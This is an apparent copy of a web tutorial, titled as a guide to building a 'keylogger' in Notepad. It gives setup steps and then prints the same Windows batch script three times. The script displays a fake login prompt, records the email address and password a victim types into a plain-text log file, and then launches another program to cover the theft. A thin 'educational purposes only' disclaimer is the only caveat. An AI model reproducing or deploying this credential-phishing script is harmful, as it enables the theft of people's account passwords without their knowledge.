How to: make a simple keylogger in notepad
Ajay.E
WARNING !!!!!!!!!!!!!
I am not responsible for any trouble you may get into with this. For educational purposes only. The code we will be using is a simple Batch code.Pastebin makes it easy to give codes to people.
1.) Now paste that into Notepad and save it as a Logger.bat file.
2.) Make a new folder on the desktop and name it Logs (If the folder is not called Logs, then it will not work.
3.) Drag that folder in to the C:\
4.) Test out the Logger.bat!
5.) Alright, now once you test it, you will go back into the Logs
folder in the C:\And a .txt file will be in there, [if you make a second
entry, the .txt file will overwrite itself.]
Keylogger Code
@echo off
color a
title Login
cls
echo Please Enter Email Adress And Password
echo.
echo.
cd "C:\Logs"
set /p user=Username:
set /p pass=Password:
echo Username="%user%" Password="%pass%" >Log.txt
start >>Program Here<<
exit
RAW Paste Data
@echo off
color a
title Login
cls
echo Please Enter Email Adress And Password
echo.
echo.
cd "C:\Logs"
set /p user=Username:
set /p pass=Password:
echo Username="%user%" Password="%pass%" >Log.txt
start >>Program Here<<
exit
color a
title Login
cls
echo Please Enter Email Adress And Password
echo.
echo.
cd "C:\Logs"
set /p user=Username:
set /p pass=Password:
echo Username="%user%" Password="%pass%" >Log.txt
start >>Program Here<<
exit
